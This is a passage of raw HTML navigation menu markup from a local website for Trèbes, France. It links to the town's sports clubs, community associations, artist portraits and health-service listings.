class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 